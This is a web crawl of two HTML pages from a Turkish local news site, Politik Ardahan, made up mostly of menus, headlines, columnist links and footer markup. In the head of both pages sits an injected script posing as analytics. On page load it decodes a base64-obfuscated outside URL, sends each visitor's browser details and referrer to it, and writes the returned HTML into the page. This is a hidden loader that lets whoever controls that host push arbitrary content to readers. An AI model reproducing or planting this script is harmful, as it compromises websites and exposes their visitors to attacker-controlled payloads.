

--- FILE ---
content_type: text/html
request_url: https://politikardahan.com/gazete/turkgun
body_size: 3385
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>turkgun gazetesi - 26-01-2026 - Haber yazıyoruz...   ardahan, ardahanhaber, ardahanhaberleri, ardahangündem,ardahanhaberi,kuzeyanadolu,ardahanvideo, ardahanresim, ardahanturistikyerleri</title>
<meta name="content-language" content="tr"/>
<base href="https://politikardahan.com"/>
<meta name="description" content="turkgun gazetesi" />
<meta name="keywords" content="turkgun gazetesi" />
<link rel="canonical" href="http://politikardahan.com/gazete/turkgun" />
<link rel="shortcut icon" href="https://politikardahan.com/images/genel/bsk23.png" />
<meta name="rating" content="All"/>
<meta name="robots" content="index, follow"/>
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="https://politikardahan.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://politikardahan.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://politikardahan.com/js/fonksiyonlar.js"></script>














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	<script type="text/javascript" src="./js/source/jquery-1.8.2.min.js"></script>
	<script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
	<link rel="stylesheet" type="text/css" href="./js/source/jquery.fancybox.css?v=2.1.2" media="screen" />
</head>
<body>

 

    <div class="temizle"></div>

<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/yasal-uyarilar-28.html" title="Yasal uyarılar" target="_blank">Yasal uyarılar</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/veri-politikasi-30.html" title="Veri Politikası" target="_blank">Veri Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/cerez-politikasi-31.html" title="Çerez Politikası" target="_blank">Çerez Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/gizlilik-politikasi-32.html" title="Gizlilik Politikası" target="_blank">Gizlilik Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kullanim-sartnamesi-33.html" title="Kullanım Şartnamesi" target="_blank">Kullanım Şartnamesi</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://politikardahan.com/tema/heiderresmi.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://politikardahan.com" title="ANASAYFA"><img src="https://politikardahan.com/images/genel/logoplanlison1_1ZddZ1_1.png" alt="POLİTİK ARDAHAN - HABER AJANSI - ardahan, ardahanhaber, kuzeyanadolu" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ardahan/" title="ARDAHAN"><span>ARDAHAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="TÜRKİYE"><span>TÜRKİYE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/top-menu-1.html"><span>Top Menü</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

	<style>
.mansets{
    width: 18%;
    float: left;
    border: 1px solid #ccc;
    margin: 5px;
    padding: 3px;
    background: #ccc;
    text-align: center;
    font-size: 18px;
}
.mansets p {
    padding: 3px;
    color: #fff;
    display: block;
    background: #000;
}
</style>
<div style="clear:both"></div>
 <div class="ic-sayfalar-baslik" style="width:99%;" >
      <h1>DİĞER GAZETELER</h1>
        </div>





      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://politikardahan.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://politikardahan.com/video-galeri/kategori/gundem/15/" title="GÜNDEM">GÜNDEM</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://politikardahan.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://politikardahan.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="ardahan/" title="ARDAHAN">ARDAHAN</a></li><li><a href="turkiye/" title="TÜRKİYE">TÜRKİYE</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            ardahan, ardahanhaber, ardahantv, atatürksilüeti, ardahanhaberleri, kuzeyanadolugazetesi, ardahanvideo, ardahanresim, ardahanyazar, kuranehri, şeytankalesi, ardahankalesi, serhatardahan, ardahanınsesi, ardahanpostası, ardahangündem, çıldır, göle, posof,da<br /><br />
            2026 ©  <b>POLİTİK ARDAHAN - HABER REKLAM RADYO TELEVİZYON YAZILI VE GÖRSEL MEDYA AJANSI</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://politikardahan.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();


		});
	</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://politikardahan.com/js/source/jquery-1.8.2.min.js
body_size: 5898
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title> Haber yazıyoruz...   ardahan, ardahanhaber, ardahanhaberleri, ardahangündem,ardahanhaberi,kuzeyanadolu,ardahanvideo, ardahanresim, ardahanturistikyerleri</title>
<meta name="content-language" content="tr"/>
<base href="https://politikardahan.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://politikardahan.com/js/source/jquery-1.8.2.min.js" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://politikardahan.com/images/genel/bsk23.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://politikardahan.com" />
<meta name="copyright" content="https://politikardahan.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="120" />
<link href="https://politikardahan.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://politikardahan.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://politikardahan.com/css/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("1885");
  namaz_vakitleri("ardahan");
    });
    </script>
<script type="text/javascript" src="https://politikardahan.com/js/fonksiyonlar.js"></script>














<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/yasal-uyarilar-28.html" title="Yasal uyarılar" target="_blank">Yasal uyarılar</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/veri-politikasi-30.html" title="Veri Politikası" target="_blank">Veri Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/cerez-politikasi-31.html" title="Çerez Politikası" target="_blank">Çerez Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/gizlilik-politikasi-32.html" title="Gizlilik Politikası" target="_blank">Gizlilik Politikası</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kullanim-sartnamesi-33.html" title="Kullanım Şartnamesi" target="_blank">Kullanım Şartnamesi</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://politikardahan.com/tema/heiderresmi.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://politikardahan.com" title="ANASAYFA"><img src="https://politikardahan.com/images/genel/logoplanlison1_1ZddZ1_1.png" alt="POLİTİK ARDAHAN - HABER AJANSI - ardahan, ardahanhaber, kuzeyanadolu" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ardahan/" title="ARDAHAN"><span>ARDAHAN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="TÜRKİYE"><span>TÜRKİYE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="i/top-menu-1.html"><span>Top Menü</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

   <div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpolitikardahan%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor/3038/" title="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor">Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyo..</a></div>
  <div class="haber"><a href="/ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor/3038/" title="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor"><img src="/images/haberler/t_ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor.jpeg" width="100" class="img-rounded" height="60" alt="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor"/></a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor/3038/" title="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor">Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyo..</a></div>
   <div class="haber"><a href="/ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor/3038/" title="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor"><img src="/images/haberler/t_ardahan-universitesi-hayvan-hastanesi-projesi-resmen-basliyor.jpeg" width="100" class="img-rounded" height="60" alt="Ardahan Üniversitesi Hayvan Hastanesi Projesi Resmen Başlıyor"/></a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/cemile-aktemur-un-bir-kaplumbag-meselesi-romani-okurlariyla-bulustu/2253/" title="Cemile Aktemur’un “Bir KaplumBAĞ Meselesi” romanı okurlarıyla buluştu…">Cemile Aktemur’un “Bir KaplumBAĞ Meselesi” romanı okurlarıyla buluştu…</a></div>
         <div class="haber">
		<a href="/cemile-aktemur-un-bir-kaplumbag-meselesi-romani-okurlariyla-bulustu/2253/"><img src="/images/haberler/t_cemile-aktemur-un-bir-kaplumbag-meselesi-romani-okurlariyla-bulustu.jpg" width="80" class="img-rounded" height="80" alt="Cemile Aktemur’un “Bir KaplumBAĞ Meselesi” romanı okurlarıyla buluştu…"/></a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/ekmegini-buzdan-cikariyorlar/1425/" title="Ekmeğini buzdan çıkarıyorlar">Ekmeğini buzdan çıkarıyorlar</a></div>
         <div class="haber">
		<a href="/ekmegini-buzdan-cikariyorlar/1425/"><img src="/images/haberler/t_ekmegini-buzdan-cikariyorlar_1.jpg" width="80" class="img-rounded" height="80" alt="Ekmeğini buzdan çıkarıyorlar"/></a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="///" title=""></a></div>
         <div class="haber">
		<a href="///"><img src="/tema/hresimyokkutu.jpg" width="80" height="80" class="img-rounded" alt="resim yok"/> </a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26" selected="selected">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

           


        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/politikardahan" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/politikardahan" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://t.me/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="Telegram" /></a>
    <a href="http://www.youtube.com/channel/UCYiS_A6U5QKpp4kuEbBqGUw" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/dincer-aktemur/olgu-baska-algi-luppo/57/" title="Dinçer Aktemur"><img src="https://politikardahan.com/images/yazarlar/thumb_20200411170618.jpg" width="80" height="100" alt="Dinçer Aktemur" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/dincer-aktemur/" title="Dinçer Aktemur">Dinçer Aktemur</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/dincer-aktemur/olgu-baska-algi-luppo/57/" title="Olgu başka, algı Luppo!">  Olgu başka, algı Luppo!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yasar-geler/bir-yudum-mutluluk/63/" title="Yaşar Geler"><img src="https://politikardahan.com/images/yazarlar/thumb_20180809165524.jpg" width="80" height="100" alt="Yaşar Geler" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yasar-geler/" title="Yaşar Geler">Yaşar Geler</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yasar-geler/bir-yudum-mutluluk/63/" title="Bir yudum mutluluk">  Bir yudum mutluluk</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
